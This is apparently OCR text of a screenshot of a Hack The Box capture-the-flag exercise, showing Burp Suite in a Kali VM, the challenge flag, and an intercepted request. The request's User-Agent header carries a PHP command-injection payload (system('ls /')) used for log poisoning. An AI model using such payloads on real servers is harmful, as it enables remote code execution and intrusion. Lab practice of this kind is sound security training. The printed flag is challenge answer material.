 Kali [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Burp Suite Community E... 167.99.89.198:32250 - ... kali
02:30 AM
167.99.89.198:32250
167.99.89.198:32250
HTB{P0i5on_1n_Cyb3r_W4rF4R3?!}
Waiting for 167.99.89.198...
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://167.99.89.198:32250
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
INSPECTOR
1 GET / HTTP/1.1
2 Host: 167.99.89.198:32250
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php system('ls /');?>
Accept:
6 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie:
9 Connection: close
10
11
12
Search...
0 matches